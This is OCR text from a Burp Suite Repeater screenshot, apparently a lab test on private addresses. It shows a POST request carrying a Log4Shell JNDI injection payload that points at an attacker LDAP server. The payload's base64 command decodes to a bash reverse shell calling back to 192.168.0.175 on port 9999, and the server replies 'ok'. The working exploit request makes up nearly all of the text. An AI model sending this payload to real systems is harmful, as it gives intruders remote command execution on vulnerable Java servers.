 Burp Suite Professional v2.1.06 - Temporary Project - lice
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options Us
2 × ...
Send Cancel < ▼ > ▼
Request Response
Raw Params Headers Hex Raw Headers
POST /hello HTTP/1.1
Host: 192.168.0.251:38080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:94.0)
Gecko/20100101 Firefox/94.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Content-Length: 146
payload=${jndi:ldap://192.168.0.175:1389/TomcatBypass/Command/Base64/YmFzaC
AtaSA%252bJiAvZGV2L3RjcC8xOTIuMTY4LjAuMTc1Lzk5OTkgMD4mMQ%253d%253d}
HTTP/1.1 200
Content-Type:
Content-Length
Date: Mon, 20
Connection: clo
ok
? < + > Type a search term 0 matches ? < +
Done